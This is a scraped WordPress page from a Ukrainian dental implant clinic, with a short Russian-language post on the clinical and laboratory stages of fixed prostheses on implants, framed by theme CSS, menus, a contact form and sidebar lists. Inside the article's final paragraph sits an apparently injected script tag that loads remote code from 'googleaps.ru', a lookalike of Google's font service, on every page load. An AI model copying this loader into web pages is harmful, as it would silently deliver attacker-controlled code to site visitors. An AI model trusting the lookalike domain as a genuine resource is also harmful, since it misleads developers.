!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://implantology.sumy.ua/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css'  href='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://implantology.sumy.ua/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.fancybox.js?ver=1.2.6' id='jquery.fancybox-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/fancy-box/jquery.easing.js?ver=1.3' id='jquery.easing-js'></script>
<script type='text/javascript' src='https://implantology.sumy.ua/wp-content/plugins/content-slide/js/coin-slider.js?ver=6.0.11' id='content_slider-js'></script>
<link rel="https://api.w.org/" href="https://implantology.sumy.ua/wp-json/" /><link rel="alternate" type="application/json" href="https://implantology.sumy.ua/wp-json/wp/v2/posts/628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://implantology.sumy.ua/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://implantology.sumy.ua/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://implantology.sumy.ua/?p=628' />
<link rel="alternate" type="application/json+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fklinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html" />
<link rel="alternate" type="text/xml+oembed" href="https://implantology.sumy.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fimplantology.sumy.ua%2Fnews%2Fklinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html&#038;format=xml" />
<script type="text/javascript">
	var $jquery = jQuery.noConflict(); 
	$jquery(document).ready(function() 
	{
		$jquery('#wpcontent_slider').coinslider(
	{ 
	width: 610, 
	height: 320, 
	spw: 7, 
	sph: 5, 
	delay: 3000, 
	sDelay: 30, 
	opacity: 0.7, 
	titleSpeed: 500, 
	effect: 'random', 
	navigation: true, 
	links : true, 
	hoverPause: true });
		});
	</script>
<style type="text/css" media="screen">
		
#wpcontent_slider_container
{
	overflow: hidden; position: relative; padding:0px;margin:0px; text-align:center; width:612px !important;
	height:322px !important;
}
#wpcontent_slider 
{ overflow: hidden; position: relative; font-family:\'Trebuchet MS\', Helvetica, sans-serif;border:1px solid #ffffff; text-align:left;}
#wpcontent_slider a,#wpcontent_slider a img { border: none; text-decoration: none; outline: none; }
#wpcontent_slider h4,#wpcontent_slider h4 a 
{margin: 0px;padding: 0px; font-family: 'Trebuchet MS', Helvetica, sans-serif;
text-decoration:none;font-size: 18px; color:#ffffff;}
#wpcontent_slider .cs-title {width: 100%;padding: 10px; background: #ffffff; color: #000000; font-family: 'Trebuchet MS', Helvetica, sans-serif; font-size: 12px; letter-spacing: normal;line-height: normal;}
#wpcontent_slider_container .cs-prev,#wpcontent_slider_container .cs-next {font-weight: bold;background: #000000;
font-size: 28px; font-family: "Courier New", Courier, monospace; color: #ffffff !important;
padding: 0px 10px;-moz-border-radius: 5px;-khtml-border-radius: 5px;-webkit-border-radius: 5px;}
#wpcontent_slider_container .cs-buttons { font-size: 0px; padding: 10px 0px 10px 0px;
margin:0px auto; float:left;clear:left;
}
#wpcontent_slider_container .cs-buttons a { outline:none; margin-left: 5px; height: 10px; width: 10px; float: left; border: 1px solid #000000; color: #000000; text-indent: -1000px; 
}
#wpcontent_slider_container .cs-active { background-color: #000000; color: #FFFFFF; }
#wpcs_link_love,#wpcs_link_love a{display:none;}
</style>
<!-- End Content Slider Settings -->

<script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
<script src="/callme/js/callme.js"></script>
</head>
<body>
<script type="text/javascript">
	window.addEvent('domready', function() {			
			var myMenu = new MenuMatic();
	});	
</script>
	<div id="wrapper">
		<div id="container" class="container">  
			<div class="span-24">
				<div class="span-14">
                    <div id="pagemenucontainer">
					                        <ul id="pagemenu">
    						<li ><a href="https://implantology.sumy.ua/">Головна</a></li>
    						    					</ul>
                                            </div>
				</div>
                
                <div class="span-3 feedtwitter">
					<a href="https://implantology.sumy.ua/feed"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/rss.png"  style="margin:0 4px 0 0;"  /></a>		
									</div>
                
				<div id="topsearch" class="span-7 last">
					 
<div id="search">
    <form method="get" id="searchform" action="https://implantology.sumy.ua/"> 
        <input type="text" value="Пошук" 
            name="s" id="s"  onblur="if (this.value == '')  {this.value = 'Пошук';}"  
            onfocus="if (this.value == 'Пошук') {this.value = '';}" />
        <input type="image" src="https://implantology.sumy.ua/wp-content/themes/implantology/images/search.gif" style="border:0; vertical-align: top;" /> 
    </form>
</div> 
				</div>
			</div>
				<div id="header" class="span-24">
					<div class="span-11">
													<a href="https://implantology.sumy.ua"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/logo.png" alt="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" title="Імплантація зубів Суми. Стоматологія. Лікування зубів Суми" class="logoimg" /></a>
													
					</div>
					
					
				</div>
			
			<div class="span-24">
				<div id="navcontainer">
					                            <ul id="nav">
                                <li ><a href="https://implantology.sumy.ua">Головна</a></li>
        							<li class="cat-item cat-item-55"><a href="https://implantology.sumy.ua/category/brekety">Брекети</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a>
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a>
</li>
        					</ul>
                            				</div>
			</div>	<div class="span-24" id="contentwrap">	
			<div class="span-16">
				<div id="content">	
						
												<div class="post-628 post type-post status-publish format-standard hentry category-news" id="post-628">
							<h2 class="title">Клиническо-лабораторные этапы изготовления несъемных конструкций на имплантах</h2>
							<div class="postdate"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/date.png" /> 25 Березня, 2014 <img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/user.png" /> stomatolog </div>
			
							<div class="entry">
								<p><a href="https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii.jpg"><img class="wp-image-654 aligncenter" alt="Клиническо-лабораторные этапы изготовления несъемных конструкций на имплантах" src="https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii.jpg" width="441" height="293" srcset="https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii.jpg 1050w, https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii-300x198.jpg 300w, https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii-1024x678.jpg 1024w, https://implantology.sumy.ua/wp-content/uploads/2014/03/nesimnue_konstrykcii-482x320.jpg 482w" sizes="(max-width: 441px) 100vw, 441px" /></a></p>
<p>Частичная потеря зубов есть одним с наиболее распространенных состояний зубочелюстной системы, какие нуждаются замещения их разными видами зубных протезов.</p>
<p><span id="more-628"></span></p>
<p>Отсутствие зубов в боковых участках означает не только дефицит функции жевания, но и потерю стабильной высоты прикуса, что в дальнейшем может причинить патологическое изменение височно-нижнечелюстных суставах, мышцах, пародонте.В то время, как традиционные ортопедические методы могут быть неэффективными в данной ситуации, несъемное протезирование с опорой на импланты может помочь в восстановлении эстетики, функции и обеспечить коррекцию суставных и мышечных последствий частичной потери зубов.</p>
<p>Перед описанием возможных вариантов несъемного протезирования с опорой на импланты следует заметить, что пациентов с имплантами целесообразно протезировать металлокерамичесими или цельнокерамичесикми конструкциями только в случаях использования артикуляторов с использованием лицевой дуги. При использовании простых шарнирных аппаратов конструкции с металлической или керамической окклюзионной поверхностью могут быть этиологическими факторами перегрузок импланта, как следствие практически полного отсутствия стирания возможных супраконтактов.<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>
															</div>
							<div class="postmeta"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/folder.png" /> Опубліковано в рубриці <a href="https://implantology.sumy.ua/category/news" rel="category tag">Новини</a></div>
						
							<div class="navigation clearfix">
								<div class="alignleft">&laquo; <a href="https://implantology.sumy.ua/news/perforirovannyie-i-kombinirovannyie-individualnyie-lozhki.html" rel="prev">Перфорированные и комбинированные индивидуальные ложки</a></div>
								<div class="alignright"><a href="https://implantology.sumy.ua/news/ortopedicheskie-konstruktsii-s-tsementnoy-fiksatsiey-s-oporoy-na-implantyi.html" rel="next">Ортопедические конструкции с цементной фиксацией с опорой на импланты</a> &raquo;</div>
							</div>
							
															Ви можете <a href="#respond">залишити коментар</a>, или <a href="https://implantology.sumy.ua/news/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html/trackback" rel="trackback"> посилання</a> на Ваш сайт.
	
													</div><!--/post-628-->
						
								
							
							</div>
			</div>
		<div class="span-8 last">
	
	<div class="sidebar">
    
         			<div class="addthis_toolbox">   
    			    <div class="custom_images">
    			            <a rel="nofollow" class="addthis_button_twitter"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/twitter.png" width="32" height="32" alt="Twitter" /></a>
    			            <a rel="nofollow" class="addthis_button_delicious"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/delicious.png" width="32" height="32" alt="Delicious" /></a>
    			            <a rel="nofollow" class="addthis_button_facebook"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/facebook.png" width="32" height="32" alt="Facebook" /></a>
    			            <a rel="nofollow" class="addthis_button_digg"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/digg.png" width="32" height="32" alt="Digg" /></a>
    			            <a  rel="nofollow" class="addthis_button_stumbleupon"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/stumbleupon.png" width="32" height="32" alt="Stumbleupon" /></a>
    			            <a rel="nofollow" class="addthis_button_favorites"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/favorites.png" width="32" height="32" alt="Favorites" /></a>
    			            <a rel="nofollow" class="addthis_button_more"><img src="https://implantology.sumy.ua/wp-content/themes/implantology/images/socialicons/more.png" width="32" height="32" alt="More" /></a>
    			    </div>
    			    <script type="text/javascript" src="http://s7.addthis.com/js/250/addthis_widget.js?pub=xa-4a65e1d93cd75e94"></script>
    			</div>
    			

    
            
		<ul>
			<li id="text-2" class="widget widget_text"><h2 class="widgettitle">Зателефонуйте нам!</h2>			<div class="textwidget"><noindex><br />
<h3><img src="https://stomatology.sumy.ua/wp-content/uploads/2012/07/icon.png" >+38 (066) 196 87 93</h3><br />
<h3>+38 (0542) 660 193</h3><br /></noindex>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-39702740-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script></div>
		</li><li id="text-3" class="widget widget_text"><h2 class="widgettitle">Написати листа</h2>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f272-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/news/klinichesko-laboratornyie-etapyi-izgotovleniya-nesemnyih-konstruktsiy-na-implantah.html#wpcf7-f272-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="272" />
<input type="hidden" name="_wpcf7_version" value="5.6.1" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f272-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Ваше ім'я (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>Ваш E-Mail (обов'язково)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Тема<br />
    <span class="wpcf7-form-control-wrap" data-name="your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Повідомлення<br />
    <span class="wpcf7-form-control-wrap" data-name="your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><input type="submit" value="Відправити" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widgettitle">Недавні записи</h2>
		<ul>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/zubni-boli-prychyny-korotkostrokovi-rishennya-shho-mozhna-i-chogo-ne-robyty-stomatologiya-sumy.html">Зубні болі: причини, короткострокові рішення, що можна і чого не робити. Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/chy-mozhe-kariyes-poshyryuvatysya-vid-odniyeyi-lyudyny-do-inshoyi-profilaktychna-stomatologiya-v-sumskij-oblasti.html">Чи може карієс поширюватися від однієї людини до іншої? Профілактична стоматологія в Сумській області</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/viniry/chy-varti-viniry-groshej-stomatologiya-sumy.html">Чи варті вініри грошей? Стоматологія Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/profilaktyka/vplyv-vejpingu-na-zdorovya-porozhnyny-rota.html">Вплив вейпінгу на здоров’я порожнини рота</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/chy-bolyat-korenevi-kanaly-stomatologiya-m-sumy.html">Чи болять кореневі канали? Стоматологія м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/karies/golovni-oznaky-kariyesu-likuvannya-kariyesu-v-m-sumy.html">Головні ознаки карієсу. Лікування карієсу в м.Суми</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/yak-zapobigty-utvorennyu-kameniv-na-mygdalynah.html">Як запобігти утворенню каменів на мигдалинах</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/zdorovya-porozhnyny-rota-ditej.html">Здоров&#8217;я порожнини рота дітей</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/stomatologiya/vam-potriben-zubnyj-mist.html">Вам потрібен зубний міст?</a>
									</li>
											<li>
					<a href="https://implantology.sumy.ua/bez-rubriki/3-prychyny-nepryyemnogo-zapahu-z-rota.html">3 причини неприємного запаху з рота</a>
									</li>
					</ul>

		</li><li id="archives-2" class="widget widget_archive"><h2 class="widgettitle">Архіви</h2>
			<ul>
					<li><a href='https://implantology.sumy.ua/2024/06'>Червень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2024/01'>Січень 2024</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/11'>Листопад 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/10'>Жовтень 2023</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2023/09'>Вересень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/07'>Липень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/05'>Травень 2023</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2023/02'>Лютий 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2023/01'>Січень 2023</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/10'>Жовтень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/08'>Серпень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/07'>Липень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/06'>Червень 2022</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2022/05'>Травень 2022</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2022/02'>Лютий 2022</a>&nbsp;(6)</li>
	<li><a href='https://implantology.sumy.ua/2021/12'>Грудень 2021</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2021/11'>Листопад 2021</a>&nbsp;(2)</li>
	<li><a href='https://implantology.sumy.ua/2021/08'>Серпень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/05'>Травень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/04'>Квітень 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2021/02'>Лютий 2021</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/10'>Жовтень 2020</a>&nbsp;(3)</li>
	<li><a href='https://implantology.sumy.ua/2020/07'>Липень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2020/06'>Червень 2020</a>&nbsp;(1)</li>
	<li><a href='https://implantology.sumy.ua/2019/12'>Грудень 2019</a>&nbsp;(100)</li>
	<li><a href='https://implantology.sumy.ua/2019/11'>Листопад 2019</a>&nbsp;(47)</li>
	<li><a href='https://implantology.sumy.ua/2014/11'>Листопад 2014</a>&nbsp;(4)</li>
	<li><a href='https://implantology.sumy.ua/2014/04'>Квітень 2014</a>&nbsp;(16)</li>
	<li><a href='https://implantology.sumy.ua/2014/03'>Березень 2014</a>&nbsp;(107)</li>
	<li><a href='https://implantology.sumy.ua/2014/02'>Лютий 2014</a>&nbsp;(14)</li>
	<li><a href='https://implantology.sumy.ua/2013/01'>Січень 2013</a>&nbsp;(20)</li>
	<li><a href='https://implantology.sumy.ua/2012/12'>Грудень 2012</a>&nbsp;(40)</li>
	<li><a href='https://implantology.sumy.ua/2012/08'>Серпень 2012</a>&nbsp;(35)</li>
	<li><a href='https://implantology.sumy.ua/2012/06'>Червень 2012</a>&nbsp;(20)</li>
			</ul>

			</li><li id="categories-2" class="widget widget_categories"><h2 class="widgettitle">Категорії</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://implantology.sumy.ua/category/bez-rubriki">Без рубрики</a> (149)
</li>
	<li class="cat-item cat-item-52"><a href="https://implantology.sumy.ua/category/viniry">Вініри</a> (2)
</li>
	<li class="cat-item cat-item-40"><a href="https://implantology.sumy.ua/category/karies">Карієс</a> (5)
</li>
	<li class="cat-item cat-item-3"><a href="https://implantology.sumy.ua/category/news" title="Імплантація зубів у Сумах. Новини.">Новини</a> (283)
</li>
	<li class="cat-item cat-item-86"><a href="https://implantology.sumy.ua/category/profilaktyka">Профілактика</a> (2)
</li>
	<li class="cat-item cat-item-42"><a href="https://implantology.sumy.ua/category/stomatologiya">стоматологія</a> (14)
</li>
			</ul>

			</li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widgettitle">Мітки</h2><div class="tagcloud"><a href="https://implantology.sumy.ua/tag/implantatsiya" class="tag-cloud-link tag-link-7 tag-link-position-1" style="font-size: 13.185185185185pt;" aria-label="Имплантация (3 елементи)">Имплантация</a>
<a href="https://implantology.sumy.ua/tag/implantologiya" class="tag-cloud-link tag-link-4 tag-link-position-2" style="font-size: 8pt;" aria-label="Имплантология (1 елемент)">Имплантология</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-3" class="tag-cloud-link tag-link-74 tag-link-position-3" style="font-size: 8pt;" aria-label="Стоматолог Суми (1 елемент)">Стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/brekety-sumy" class="tag-cloud-link tag-link-58 tag-link-position-4" style="font-size: 11.111111111111pt;" aria-label="брекеты сумы (2 елементи)">брекеты сумы</a>
<a href="https://implantology.sumy.ua/tag/viniry" class="tag-cloud-link tag-link-18 tag-link-position-5" style="font-size: 11.111111111111pt;" aria-label="виниры (2 елементи)">виниры</a>
<a href="https://implantology.sumy.ua/tag/vosstanovlenie" class="tag-cloud-link tag-link-9 tag-link-position-6" style="font-size: 11.111111111111pt;" aria-label="восстановление (2 елементи)">восстановление</a>
<a href="https://implantology.sumy.ua/tag/viniry-sumy-2" class="tag-cloud-link tag-link-88 tag-link-position-7" style="font-size: 8pt;" aria-label="вініри суми (1 елемент)">вініри суми</a>
<a href="https://implantology.sumy.ua/tag/dytyacha-stomatologiya-eroziya-emali" class="tag-cloud-link tag-link-75 tag-link-position-8" style="font-size: 8pt;" aria-label="дитяча стоматологія ерозія емалі (1 елемент)">дитяча стоматологія ерозія емалі</a>
<a href="https://implantology.sumy.ua/tag/zubna-bil" class="tag-cloud-link tag-link-91 tag-link-position-9" style="font-size: 8pt;" aria-label="зубна біль (1 елемент)">зубна біль</a>
<a href="https://implantology.sumy.ua/tag/zubna-pasta" class="tag-cloud-link tag-link-70 tag-link-position-10" style="font-size: 8pt;" aria-label="зубна паста (1 елемент)">зубна паста</a>
<a href="https://implantology.sumy.ua/tag/zubnyj-mist" class="tag-cloud-link tag-link-78 tag-link-position-11" style="font-size: 8pt;" aria-label="зубний міст (1 елемент)">зубний міст</a>
<a href="https://implantology.sumy.ua/tag/zubni-implanti" class="tag-cloud-link tag-link-63 tag-link-position-12" style="font-size: 8pt;" aria-label="зубні імпланти (1 елемент)">зубні імпланти</a>
<a href="https://implantology.sumy.ua/tag/zubyi" class="tag-cloud-link tag-link-5 tag-link-position-13" style="font-size: 16.296296296296pt;" aria-label="зубы (5 елементів)">зубы</a>
<a href="https://implantology.sumy.ua/tag/implantacziya-zubov" class="tag-cloud-link tag-link-17 tag-link-position-14" style="font-size: 14.913580246914pt;" aria-label="имплантация зубов (4 елементи)">имплантация зубов</a>
<a href="https://implantology.sumy.ua/tag/implantyi" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 14.913580246914pt;" aria-label="импланты (4 елементи)">импланты</a>
<a href="https://implantology.sumy.ua/tag/kameni-na-mygdalynah" class="tag-cloud-link tag-link-81 tag-link-position-16" style="font-size: 8pt;" aria-label="камені на мигдалинах (1 елемент)">камені на мигдалинах</a>
<a href="https://implantology.sumy.ua/tag/karies" class="tag-cloud-link tag-link-41 tag-link-position-17" style="font-size: 13.185185185185pt;" aria-label="кариес (3 елементи)">кариес</a>
<a href="https://implantology.sumy.ua/tag/kariyes" class="tag-cloud-link tag-link-76 tag-link-position-18" style="font-size: 13.185185185185pt;" aria-label="карієс (3 елементи)">карієс</a>
<a href="https://implantology.sumy.ua/tag/keramicheskie-brekety" class="tag-cloud-link tag-link-56 tag-link-position-19" style="font-size: 11.111111111111pt;" aria-label="керамические брекеты (2 елементи)">керамические брекеты</a>
<a href="https://implantology.sumy.ua/tag/klinika" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.111111111111pt;" aria-label="клиника (2 елементи)">клиника</a>
<a href="https://implantology.sumy.ua/tag/lechenie" class="tag-cloud-link tag-link-6 tag-link-position-21" style="font-size: 16.296296296296pt;" aria-label="лечение (5 елементів)">лечение</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv" class="tag-cloud-link tag-link-83 tag-link-position-22" style="font-size: 13.185185185185pt;" aria-label="лікування зубів (3 елементи)">лікування зубів</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-zubiv-sumy" class="tag-cloud-link tag-link-69 tag-link-position-23" style="font-size: 13.185185185185pt;" aria-label="лікування зубів суми (3 елементи)">лікування зубів суми</a>
<a href="https://implantology.sumy.ua/tag/likuvannya-yasen" class="tag-cloud-link tag-link-67 tag-link-position-24" style="font-size: 8pt;" aria-label="лікування ясен (1 елемент)">лікування ясен</a>
<a href="https://implantology.sumy.ua/tag/mygdaleny" class="tag-cloud-link tag-link-80 tag-link-position-25" style="font-size: 8pt;" aria-label="мигдалени (1 елемент)">мигдалени</a>
<a href="https://implantology.sumy.ua/tag/nepryyemnyj-zapah-z-rota" class="tag-cloud-link tag-link-72 tag-link-position-26" style="font-size: 8pt;" aria-label="неприємний запах з рота (1 елемент)">неприємний запах з рота</a>
<a href="https://implantology.sumy.ua/tag/plomba" class="tag-cloud-link tag-link-22 tag-link-position-27" style="font-size: 11.111111111111pt;" aria-label="пломба (2 елементи)">пломба</a>
<a href="https://implantology.sumy.ua/tag/protezirovanie" class="tag-cloud-link tag-link-12 tag-link-position-28" style="font-size: 11.111111111111pt;" aria-label="протезирование (2 елементи)">протезирование</a>
<a href="https://implantology.sumy.ua/tag/profilaktika" class="tag-cloud-link tag-link-61 tag-link-position-29" style="font-size: 8pt;" aria-label="профилактика (1 елемент)">профилактика</a>
<a href="https://implantology.sumy.ua/tag/profilaktyka-rotovoyi-porozhnyny" class="tag-cloud-link tag-link-73 tag-link-position-30" style="font-size: 8pt;" aria-label="профілактика ротової порожнини (1 елемент)">профілактика ротової порожнини</a>
<a href="https://implantology.sumy.ua/tag/sapfirovye-brekety" class="tag-cloud-link tag-link-57 tag-link-position-31" style="font-size: 8pt;" aria-label="сапфировые брекеты (1 елемент)">сапфировые брекеты</a>
<a href="https://implantology.sumy.ua/tag/stomatolog" class="tag-cloud-link tag-link-84 tag-link-position-32" style="font-size: 11.111111111111pt;" aria-label="стоматолог (2 елементи)">стоматолог</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2-2" class="tag-cloud-link tag-link-71 tag-link-position-33" style="font-size: 8pt;" aria-label="стоматолог Суми (1 елемент)">стоматолог Суми</a>
<a href="https://implantology.sumy.ua/tag/stomatologiya-sumy" class="tag-cloud-link tag-link-59 tag-link-position-34" style="font-size: 11.111111111111pt;" aria-label="стоматология сумы (2 елементи)">стоматология сумы</a>
<a href="https://implantology.sumy.ua/tag/stomatolog-sumy-2" class="tag-cloud-link tag-link-66 tag-link-position-35" style="font-size: 21.481481481481pt;" aria-label="стоматолог суми (11 елементів)">стоматолог суми</a>
